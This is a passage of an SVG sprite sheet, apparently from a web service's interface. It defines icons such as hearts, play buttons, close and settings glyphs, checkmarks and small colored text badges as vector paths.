xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#999" d="M6.031 9.111l4.925-4.727c.824-.91.774-2.32-.122-3.193A2.43 2.43 0 0 0 9.122.5c-.65 0-1.257.245-1.714.691L6.043 2.523l-.35-.34-1.02-.992A2.434 2.434 0 0 0 2.962.5a2.43 2.43 0 0 0-1.713.691 2.31 2.31 0 0 0-.003 3.324L6.03 9.11z"/></svg><svg width="21" height="18" viewBox="-4 -4 21 18" y="246" xmlns="http://www.w3.org/2000/svg"><path fill="#FF2F3B" fill-rule="evenodd" d="M9.79 0c-.78 0-1.513.295-2.064.833l-1.016.992L5.69.833A2.934 2.934 0 0 0 3.628 0a2.93 2.93 0 0 0-2.061.833 2.811 2.811 0 0 0-.001 4.042l5.133 4.93 5.295-5.085c1.002-1.108.948-2.823-.143-3.887A2.93 2.93 0 0 0 9.789 0z"/></svg><svg width="21" height="18" viewBox="-4 -4 21 18" x="203" y="176" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#DDD" d="M6.657 9.111l4.924-4.727c.824-.91.775-2.32-.121-3.193A2.43 2.43 0 0 0 9.748.5c-.65 0-1.258.245-1.715.691L6.67 2.523l-.35-.34-1.02-.992A2.434 2.434 0 0 0 3.586.5a2.43 2.43 0 0 0-1.712.691 2.31 2.31 0 0 0-.003 3.324L6.657 9.11z"/></svg><svg width="21" height="18" viewBox="-4 -4 21 18" x="64" y="72" xmlns="http://www.w3.org/2000/svg"><path fill="#DDD" fill-rule="evenodd" d="M9.748 0c-.78 0-1.512.295-2.064.833l-1.016.992-1.02-.992A2.934 2.934 0 0 0 3.587 0a2.93 2.93 0 0 0-2.06.833 2.811 2.811 0 0 0-.002 4.042l5.133 4.93 5.295-5.085c1.002-1.108.948-2.823-.143-3.887A2.93 2.93 0 0 0 9.748 0z"/></svg><svg width="48" height="48" viewBox="-4 -4 48 48" x="155" xmlns="http://www.w3.org/2000/svg"><defs><circle id="q" cx="19" cy="19" r="19"/><filter id="p" width="103.9%" height="103.9%" x="-2%" y="-2%" filterUnits="objectBoundingBox"><feOffset in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation=".25"/><feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/></filter><path id="s" d="M15.545 24.622c0 .16.086.307.22.38a.362.362 0 0 0 .412-.044l9.58-6.054a.44.44 0 0 0 .152-.336.433.433 0 0 0-.152-.336l-9.58-6.054a.37.37 0 0 0-.412-.043.428.428 0 0 0-.22.38v12.107z"/><filter id="r" width="114.5%" height="111.6%" x="-7.2%" y="-5.8%" filterUnits="objectBoundingBox"><feOffset in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation=".25"/><feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.198284647 0"/></filter></defs><g fill="none" fill-rule="evenodd" transform="translate(1 1)"><use fill="#000" filter="url(#p)" xlink:href="#q"/><use fill="#FFF" xlink:href="#q"/><use fill="#000" filter="url(#r)" xlink:href="#s"/><use fill="#363838" xlink:href="#s"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="38" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" transform="translate(-.5)"><circle cx="6.5" cy="6" r="5.5" stroke="#A3A9A9"/><path fill="#A3A9A9" d="M6 3h1v4H6zm0 5h1v1H6z"/></g></svg><svg width="38" height="28" viewBox="-4 -4 38 28" y="138" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#4F8EF5" d="M0 0h30v20H0z"/><path fill="#FFF" d="M14.74 14.363H4.275v-1.079h2.444V9.67h1.339v3.614h1.443V9.67h1.339v3.614h3.9v1.079zm-1.248-8.645c0 2.899-.143 4.615-.507 6.227l-1.274-.195c.325-1.209.429-3.38.429-4.953H5.484V5.718h8.008zm8.97 5.473l.117.988c-2.197.299-4.797.416-7.293.442l-.195-1.118c.858 0 2.015 0 3.042-.026v-.741c-1.196-.156-2.041-.741-2.041-1.573 0-1.027 1.157-1.677 2.691-1.677 1.547 0 2.717.65 2.717 1.664 0 .845-.845 1.43-2.041 1.586v.689a36.496 36.496 0 0 0 3.003-.234zm2.015-6.747v3.952h1.664v1.118h-1.664v3.796h-1.326V4.444h1.326zm.286 11.388h-7.865v-2.808h1.326v1.729h6.539v1.079zM22.059 7.2h-6.526V6.186h6.526V7.2zm-4.862-1.495v-1.04h3.237v1.04h-3.237zm2.99 3.445c0-.416-.546-.702-1.404-.702-.845 0-1.404.286-1.404.702s.559.689 1.404.689c.858 0 1.404-.286 1.404-.689z"/></g></svg><svg width="38" height="24" viewBox="-4 -4 38 24" x="38" y="138" xmlns="http://www.w3.org/2000/svg"><defs><path id="t" d="M0 0h30v16H0z"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#t"/><path stroke="#F56B00" d="M.5.5h29v15H.5z"/><path fill="#F56B00" d="M13.236 11.026c0 1.191-1.297 1.962-3.61 1.962-2.313 0-3.633-.77-3.633-1.962 0-1.204 1.32-1.975 3.633-1.975 2.313 0 3.61.771 3.61 1.975zm1.168-2.874H5v-.946h3.657V5.348H9.86v1.858h4.544v.946zM13.19 3c.035 1.227-.082 2.652-.315 3.657l-1.157-.164a9.748 9.748 0 0 0 .269-2.535H6.11V3h7.08zm-3.563 7.021c-1.472 0-2.395.35-2.395 1.005 0 .666.923 1.004 2.395 1.004 1.46 0 2.383-.338 2.383-1.004 0-.655-.923-1.005-2.383-1.005zm13.517-6.834c0 1.74-.094 3.2-.35 4.44h1.6v.969H20.27V13h-1.192V8.596h-4.089v-.97h6.66c.198-.923.28-2.255.291-3.458h-5.76v-.981h6.964z"/></g></svg><svg width="68" height="24" viewBox="-4 -4 68 24" y="48" xmlns="http://www.w3.org/2000/svg"><defs><path id="u" d="M0 0h60v16H0z"/><path id="v" d="M29 0h30v16H29z"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#u"/><path stroke="#03C75A" d="M.5.5h59v15H.5z"/><use fill="#03C75A" xlink:href="#v"/><path fill="#FFF" d="M42.792 3v2.936h1.526v.995h-1.526v3.537h-1.18V3h1.18zm.3 9.988h-6.901V9.717h1.19v2.312h5.711v.96zm-2.797-6.682c0 1.457-1.064 2.52-2.648 2.52-1.572 0-2.647-1.051-2.647-2.52 0-1.456 1.064-2.531 2.647-2.531 1.584 0 2.648 1.063 2.648 2.531zm-1.191 0c0-.913-.555-1.537-1.457-1.537-.878 0-1.468.659-1.468 1.537 0 .844.59 1.515 1.468 1.515.902 0 1.457-.67 1.457-1.515zm5.93-1.583V3.75h5.423v.972h-2.058v.312c0 1.503 1.133 2.716 2.335 3.086l-.659.948c-.855-.335-1.85-1.214-2.289-2.173-.3 1.006-1.41 2.08-2.45 2.462l-.706-.924c1.445-.532 2.543-1.85 2.543-3.365v-.346h-2.138zm8.116 5.757h-1.179V6.757h-1.665v-.994h1.665V3h1.18v7.48zm.232 2.52h-6.948V9.775h1.179v2.277h5.769V13z"/><path fill="#03C75A" d="M13.236 11.026c0 1.191-1.297 1.962-3.61 1.962-2.313 0-3.633-.77-3.633-1.962 0-1.204 1.32-1.975 3.633-1.975 2.313 0 3.61.771 3.61 1.975zm1.168-2.874H5v-.946h3.657V5.348H9.86v1.858h4.544v.946zM13.19 3c.035 1.227-.082 2.652-.315 3.657l-1.157-.164a9.748 9.748 0 0 0 .269-2.535H6.11V3h7.08zm-3.563 7.021c-1.472 0-2.395.35-2.395 1.005 0 .666.923 1.004 2.395 1.004 1.46 0 2.383-.338 2.383-1.004 0-.655-.923-1.005-2.383-1.005zm13.517-6.834c0 1.74-.094 3.2-.35 4.44h1.6v.969H20.27V13h-1.192V8.596h-4.089v-.97h6.66c.198-.923.28-2.255.291-3.458h-5.76v-.981h6.964z"/></g></svg><svg width="38" height="24" viewBox="-4 -4 38 24" x="152" y="138" xmlns="http://www.w3.org/2000/svg"><defs><path id="w" d="M0 0h30v16H0z"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#w"/><path stroke="#03C75A" d="M.5.5h29v15H.5z"/><path fill="#03C75A" d="M14.63 13h-1.1V7.938h-.987v4.59h-1.088V3.203h1.088v3.771h.988V3h1.1v10zm-3.478-2.952l-.663.82c-.707-.438-1.582-1.392-1.84-2.324-.236.988-1.089 2.054-1.93 2.56L6 10.328c1.28-.808 2.065-1.987 2.099-3.872h-1.74v-.932h4.534v.932H9.221c.045 1.83.853 2.985 1.93 3.591zM9.973 4.751H7.358v-.932h2.615v.932zM24.215 8.87h-1.1V6.378h-.987V8.78h-1.089v-5.6h1.089v2.244h.988V3h1.1v5.87zm-4.32-3.244v.898h-2.57v1.033c1.301 0 2.311-.079 3.086-.247l.146.898c-.853.18-2.2.269-3.435.28l-.931-.011V3.718h3.85v.92h-2.717v.988h2.57zM24.215 13h-1.144v-2.682h-5.668v-.92h6.812V13z"/></g></svg><svg width="38" height="24" viewBox="-4 -4 38 24" x="76" y="138" xmlns="http://www.w3.org/2000/svg"><defs><path id="x" d="M0 0h30v16H0z"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#x"/><path stroke="#F56B00" d="M.5.5h29v15H.5z"/><path fill="#F56B00" d="M8.2 5.189l.168 2.716c.258 0 .516-.012.763-.023.202 0 .393-.011.584-.022l.157-2.671 1.111.134-.258 2.492a14.833 14.833 0 0 0 1.414-.135l.101.876c-.74.123-1.964.224-3.154.28-.965.045-2.009.079-2.918.079L6 7.949c.449 0 .898 0 1.324-.01l-.247-2.616L8.2 5.19zm7.205 1.627h-1.481v3.446h-1.156V3h1.156v2.85h1.481v.966zm-1.178 5.87H7.515V9.61h1.156v2.143h5.556v.932zM11.814 4.74h-5.5v-.92h5.5v.92zm8.26-.528v6.14H16.08v-6.14h3.995zM24.182 13H23.07V7.938h-.943v4.59h-1.089V3.203h1.089v3.771h.943V3h1.11v10zm-5.185-3.547V5.121h-1.83v4.332h1.83z"/></g></svg><svg width="68" height="24" viewBox="-4 -4 68 24" y="24" xmlns="http://www.w3.org/2000/svg"><defs><path id="y" d="M0 0h60v16H0z"/><path id="z" d="M29 0h30v16H29z"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#y"/><path stroke="#03C75A" d="M.5.5h59v15H.5z"/><use fill="#03C75A" xlink:href="#z"/><path fill="#FFF" d="M42.792 3v2.936h1.526v.995h-1.526v3.537h-1.18V3h1.18zm.3 9.988h-6.901V9.717h1.19v2.312h5.711v.96zm-2.797-6.682c0 1.457-1.064 2.52-2.648 2.52-1.572 0-2.647-1.051-2.647-2.52 0-1.456 1.064-2.531 2.647-2.531 1.584 0 2.648 1.063 2.648 2.531zm-1.191 0c0-.913-.555-1.537-1.457-1.537-.878 0-1.468.659-1.468 1.537 0 .844.59 1.515 1.468 1.515.902 0 1.457-.67 1.457-1.515zm5.93-1.583V3.75h5.423v.972h-2.058v.312c0 1.503 1.133 2.716 2.335 3.086l-.659.948c-.855-.335-1.85-1.214-2.289-2.173-.3 1.006-1.41 2.08-2.45 2.462l-.706-.924c1.445-.532 2.543-1.85 2.543-3.365v-.346h-2.138zm8.116 5.757h-1.179V6.757h-1.665v-.994h1.665V3h1.18v7.48zm.232 2.52h-6.948V9.775h1.179v2.277h5.769V13z"/><path fill="#03C75A" d="M7.2 5.189l.168 2.716c.258 0 .516-.012.763-.023.202 0 .393-.011.584-.022l.157-2.671 1.111.134-.258 2.492a14.833 14.833 0 0 0 1.414-.135l.101.876c-.74.123-1.964.224-3.154.28-.965.045-2.009.079-2.918.079L5 7.949c.449 0 .898 0 1.324-.01l-.247-2.616L7.2 5.19zm7.205 1.627h-1.481v3.446h-1.156V3h1.156v2.85h1.481v.966zm-1.178 5.87H6.515V9.61h1.156v2.143h5.556v.932zM10.814 4.74h-5.5v-.92h5.5v.92zm8.26-.528v6.14H15.08v-6.14h3.995zM23.182 13H22.07V7.938h-.943v4.59h-1.089V3.203h1.089v3.771h.943V3h1.11v10zm-5.185-3.547V5.121h-1.83v4.332h1.83z"/></g></svg><svg width="38" height="24" viewBox="-4 -4 38 24" x="114" y="138" xmlns="http://www.w3.org/2000/svg"><defs><path id="A" d="M0 0h30v16H0z"/></defs><g fill="none" fill-rule="evenodd"><use fill="#FFF" xlink:href="#A"/><path stroke="#959595" d="M.5.5h29v15H.5z"/><path fill="#959595" d="M11.473 8.171l.102.88c-1.929.25-4.212.365-6.404.387L5 8.457c.742 0 1.735 0 2.637-.023v-.96c-1.164-.193-1.93-.97-1.93-1.985 0-1.176 1.051-2.055 2.524-2.055 1.45 0 2.5.879 2.5 2.066 0 1.005-.777 1.78-1.93 1.975V8.4c.948-.046 2.078-.137 2.672-.229zM13.242 3v3.368h1.461v.97h-1.461v3.265h-1.164V3h1.164zm.251 10H6.575v-2.854H7.74v1.918h5.753V13zM9.59 5.489c0-.583-.502-1.153-1.358-1.153-.868 0-1.37.582-1.37 1.153 0 .582.502 1.13 1.37 1.13.856 0 1.358-.571 1.358-1.13zM23.322 9.22h-1.518v1.724h2.408v.936h-9.19v-.936h2.387V9.221h-1.21V5.934h5.662v-1.29h-5.685v-.936h6.85V6.88h-5.652v1.393h5.948v.947zm-4.76 0v1.724h2.089V9.221h-2.09z"/></g></svg><svg width="38" height="28" viewBox="-4 -4 38 28" y="166" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#03C75A" d="M0 0h30v20H0z"/><path fill="#FFF" d="M15.052 10.021h-1.794v6.006h-1.326V4.444h1.326v4.472h1.794v1.105zm-3.978 2.522c-1.391.338-3.679.507-5.135.52l-1.196.013V5.627h1.313v6.318c1.508 0 3.523-.143 4.836-.494l.182 1.092zm13.442 3.341h-7.787v-3.926h3.211v-1.313h-4.55V9.579h10.465v1.066h-4.589v1.313h3.25v3.926zm.078-7.423h-7.8V4.652h1.339v2.743h6.461v1.066zm-1.404 6.37v-1.846h-5.122v1.846h5.122z"/></g></svg><svg width="48" height="44" viewBox="-4 -4 48 44" x="48" y="90" xmlns="http://www.w3.org/2000/svg"><defs><path id="B" d="M14.607 35.299l-11.871.663 2.91-5.462C2.151 27.263 0 22.847 0 17.98 0 8.05 8.954 0 20 0s20 8.05 20 17.98-8.954 17.98-20 17.98a22.13 22.13 0 0 1-5.393-.661z"/></defs><g fill="none" fill-rule="evenodd"><mask id="C" fill="#fff"><use xlink:href="#B"/></mask><use fill="#03C75A" xlink:href="#B"/><path fill="#FFF" d="M18.512 21.737H12.22V17.81h1.133v1.078h4.026v-1.089h1.133v3.938zm-1.133-.902v-1.067h-4.026v1.067h4.026zm2.563-5.654h-1.43v2.101h-1.133v-5.214h1.133v2.167h1.43v.946zm-3.575.572l.165.869c-.968.22-2.497.341-4.257.352H11.24v-4.301h4.334v.913h-3.212v2.475c1.452 0 2.992-.099 4.004-.308zm8.836 1.826h-4.532v-4.895h1.133v1.606h2.266v-1.617h1.133v4.906zm3.19-5.511v7.117h-1.122V16.71h-1.584v-.924h1.584v-1.243h-1.584v-.913h1.584v-1.562h1.122zm.231 9.515h-6.622v-3.014h1.133v2.112h5.489v.902zm-4.554-4.906v-1.496h-2.266v1.496h2.266z" mask="url(#C)"/></g></svg><svg width="48" height="48" viewBox="-4 -4 48 48" y="90" xmlns="http://www.w3.org/2000/svg"><defs><path id="D" d="M20 13.381L26.25 0H40l-8.75 18.734H8.75L0 0h13.75L20 13.381z"/><circle id="E" cx="20" cy="23" r="17"/></defs><g fill="none" fill-rule="evenodd"><use fill="#2B3E51" xlink:href="#D"/><path stroke="#00A185" d="M13.432.5H.785l8.283 17.734h21.864L39.215.5H26.568L20 14.563 13.432.5z"/><path fill="#2C97DE" d="M6.25 1.25h2.5l8.75 20H15l-8.75-20zm27.5 0l-8.75 20h-2.5l8.75-20h2.5z"/><mask id="F" fill="#fff"><use xlink:href="#E"/></mask><use fill="#F2C500" xlink:href="#E"/><path fill="#333" d="M19.16 27.869h-1.077v-4.961h-.968v4.499h-1.067v-9.141h1.067v3.696h.968v-3.894h1.078v9.801zm-3.41-2.893l-.648.803c-.693-.429-1.551-1.364-1.804-2.277-.231.968-1.067 2.013-1.892 2.508l-.704-.759c1.254-.792 2.024-1.947 2.057-3.795h-1.705v-.913h4.444v.913h-1.64c.045 1.793.837 2.926 1.893 3.52zm-1.154-5.192h-2.563v-.913h2.563v.913zm13.984 4.037h-1.078v-2.442h-.968v2.354h-1.067v-5.489h1.067v2.2h.968v-2.376h1.078v5.753zm-4.235-3.179v.88h-2.519v1.012c1.276 0 2.266-.077 3.025-.242l.143.88c-.836.176-2.156.264-3.366.275l-.913-.011v-4.664h3.773v.902h-2.662v.968h2.519zm4.235 7.227h-1.122V25.24h-5.555v-.902h6.677v3.531z" mask="url(#F)"/></g></svg><svg width="21" height="21" viewBox="-4 -4 21 21" x="281" y="20" xmlns="http://www.w3.org/2000/svg"><path d="M.929.929l11.03 11.03m-11.03.001L11.959.928" fill="none" stroke="#959595" stroke-linecap="round" stroke-width="1.5"/></svg><svg width="18" height="18" viewBox="-4 -4 18 18" x="302" y="185" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="evenodd"><rect width="10" height="1" y="4.5" rx=".5"/><path d="M5.5.5v9a.5.5 0 0 1-1 0v-9a.5.5 0 0 1 1 0z"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="68" y="48" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="15" height="15" x=".5" y=".5" stroke="#9E9E9E" rx="7.5"/><path fill="#9E9E9E" d="M5 10c0-1.107.893-2 2-2 .233 0 .46.047.667.12V4H11v1.333H9v4.687A2.002 2.002 0 0 1 7 12c-1.107 0-2-.893-2-2z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="78" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="11" height="11" x=".5" y=".5" stroke="#9E9E9E" rx="5.5"/><path fill="#9E9E9E" d="M3.75 7.5c0-.83.67-1.5 1.5-1.5.175 0 .345.035.5.09V3h2.5v1h-1.5v3.515A1.501 1.501 0 0 1 5.25 9c-.83 0-1.5-.67-1.5-1.5z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="58" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="12" height="12" fill="#FF4947" rx="6"/><path fill="#FFF" d="M4 8.479h.815V4.614h.022l2.25 3.865H8V3.35h-.815v3.619h-.022L5.032 3.35H4z"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M16 0v16H0V0z"/><path fill="#999" d="M11.194 12l.806-.806L8.806 8 12 4.806 11.194 4 8 7.194 4.806 4 4 4.806 7.194 8 4 11.194l.806.806L8 8.806z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="178" y="264" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="12" height="12" fill="#FF4947" rx="6"/><path fill="#FFF" d="M3 5h6v2H3z"/></g></svg><svg width="22" height="24" viewBox="-4 -4 22 24" x="257" y="118" xmlns="http://www.w3.org/2000/svg"><path fill="#03C75A" fill-rule="evenodd" d="M0 0h14v16H0V0zm3 3v2h8V3H3zm0 8v2h5v-2H3zm0-4v2h8V7H3z"/></svg><svg width="22" height="24" viewBox="-4 -4 22 24" x="257" y="142" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path stroke="#777" d="M.5.5h13v15H.5z"/><path fill="#777" d="M3 3h8v2H3zm0 8h4v2H3zm0-4h8v2H3z"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="257" y="94" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="15" height="15" x=".5" y=".5" stroke="#9E9E9E" rx="7.5"/><path fill="#9E9E9E" d="M8.25 4H7v4.59L11.375 11l.625-.941-3.75-2.043z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="281" y="199" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="11" height="11" x=".5" y=".5" stroke="#9E9E9E" rx="5.5"/><path fill="#9E9E9E" d="M6.188 3H5.25v3.443L8.531 8.25 9 7.544 6.187 6.012z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="281" y="119" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#D3D3D3" d="M9.6 2.4L2.4 9.6m-.044-7.244L9.6 9.6"/></svg><svg width="24" height="22" viewBox="-4 -4 24 22" x="257" y="24" xmlns="http://www.w3.org/2000/svg"><defs><path id="G" d="M16 6.698v6.698H0V0h16v6.698z"/></defs><g fill="none" fill-rule="evenodd"><mask id="H" fill="#fff"><use xlink:href="#G"/></mask><path fill="#999" d="M8.187 10.391a2.605 2.605 0 1 1-.001-5.209 2.605 2.605 0 0 1 0 5.21zm3.463-7.786L10.983 0H5.187L4.52 2.605H0v10.79h16V2.606h-4.35z" mask="url(#H)"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="257" xmlns="http://www.w3.org/2000/svg"><path fill="#999" fill-rule="evenodd" d="M10.666 8.024c0 1.406-1.176 2.546-2.628 2.546-1.451 0-2.626-1.14-2.626-2.546 0-1.405 1.175-2.545 2.626-2.545 1.452 0 2.628 1.14 2.628 2.545m3.567 0c0-.281-.021-.558-.06-.828L16 5.425l-1.699-2.85-2.533.657a6.207 6.207 0 0 0-1.386-.763L9.699 0H6.3l-.692 2.502a6.259 6.259 0 0 0-1.318.745l-2.592-.672L0 5.425l1.895 1.837a5.881 5.881 0 0 0-.005 1.48L0 10.574l1.7 2.852 2.542-.66c.421.317.885.584 1.382.788L6.301 16h3.398l.668-2.414a6.203 6.203 0 0 0 1.448-.806l2.486.645L16 10.573 14.179 8.81c.035-.256.054-.518.054-.785"/></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="192" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#999" fill-rule="evenodd" d="M12.28 11.409l3.441 1.896a.188.188 0 0 0 .186 0 .18.18 0 0 0 .093-.158V2.85a.181.181 0 0 0-.093-.157.189.189 0 0 0-.186 0L12.28 4.588V2.182c0-.1-.083-.182-.186-.182H0v12h12.28v-2.591z"/></svg><svg width="42" height="21" viewBox="-4 -4 42 21" x="155" y="92" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#03C75A" d="M0 0h28l6 6.568L28 13H0V0zm28 7.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/><path fill="#FFF" d="M13.333 11h-.99V6.444h-.95v4.122h-.969V2.182h.97v3.394h.95V2h.99v9zm-4.04-4.707H7.04V8c.839 0 1.808-.02 2.768-.212l.141.808c-1.161.252-2.353.242-3.949.242V3.061h3.495v.838H7.04v1.556h2.253v.838zm13.222 3.394h-8.131v-.839h8.131v.839zm-1.06-6.717c0 2.384-.152 4.07-.394 5.252l-1.02-.131c.222-.9.373-2.849.373-4.303h-5.09V2.97h6.13z"/></g></svg><svg width="22" height="22" viewBox="-4 -4 22 22" x="94" y="166" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M-1241-416H199v1796h-1440z"/><g transform="translate(-181 -6)"><rect width="199" height="24" x=".5" y=".5" fill="#FFF" stroke="#E5E5E5" rx="2"/><g transform="translate(182.75 7.75)"><circle cx="3.792" cy="3.792" r="3.292" stroke="#959595"/><path fill="#959595" stroke="#979797" d="M6.54 6.658l3.006 3.005.117-.117L6.658 6.54l-.118.118z"/></g></g></g></svg><svg width="32" height="32" viewBox="-4 -4 32 32" x="225" xmlns="http://www.w3.org/2000/svg"><defs><path id="I" d="M12.89 9.39h2v9h-2z"/></defs><g fill="none" fill-rule="evenodd" transform="translate(3 3)"><circle cx="6.5" cy="6.5" r="6" stroke="#959595"/><g transform="rotate(-45 13.89 13.89)"><use fill="#959595" xlink:href="#I"/><path stroke="#979797" d="M13.39 9.89v8h1v-8h-1z"/></g></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="120" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#03C75A" fill-rule="evenodd" d="M8 16A8 8 0 1 1 8 0a8 8 0 0 1 0 16zM6.5 5v6l4-3-4-3z"/></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="210" y="194" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><circle cx="8" cy="8" r="7.5" stroke="#777"/><path fill="#777" d="M6.5 5v6l4-3z"/></g></svg><svg width="24" height="24" viewBox="-4 -4 24 24" x="72" y="222" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="15" height="15" x=".5" y=".5" stroke="#9E9E9E" rx="7.5"/><path fill="#9E9E9E" d="M6.571 11.443L3 7.87l1.007-1.014L6.571 9.42 11.993 4 13 5.014z"/></g></svg><svg width="20" height="20" viewBox="-4 -4 20 20" x="281" y="239" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><rect width="11" height="11" x=".5" y=".5" stroke="#9E9E9E" rx="5.5"/><path fill="#9E9E9E" d="M4.929 8.582L2.25 5.904l.755-.761L4.93 7.066 8.995 3l.755.76z"/></g></svg></svg>